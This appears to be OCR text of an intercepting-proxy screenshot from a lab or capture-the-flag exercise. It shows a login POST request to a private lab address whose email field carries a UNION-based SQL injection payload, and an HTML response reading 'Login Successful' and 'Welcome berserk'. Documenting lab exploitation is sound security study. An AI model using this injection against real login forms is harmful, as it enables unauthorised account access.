 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,"berserk"-- -&password=test123
Response
Pretty Raw Hex Render
\n
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
97 <h1 class="text-main-1" style="
font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome berserk
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104